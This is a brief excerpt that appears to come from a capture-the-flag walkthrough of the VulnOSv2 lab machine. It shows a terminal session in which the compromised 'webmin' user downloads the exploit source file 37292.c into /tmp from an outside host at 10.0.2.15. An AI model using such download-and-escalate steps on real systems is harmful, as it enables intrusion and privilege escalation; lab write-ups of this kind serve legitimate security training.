 webmin@VulnOSv2:/tmp$ wget http://10.0.2.15:8000/37292.c
--2022-05-26 09:03:32--  http://10.0.2.15:8000/37292.c
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 5,119       --.-K/s   in 0.009s
2022-05-26 09:03:32 (549 KB/s) - ‘37292.c’ saved [5119/5119]
webmin@VulnOSv2:/tmp$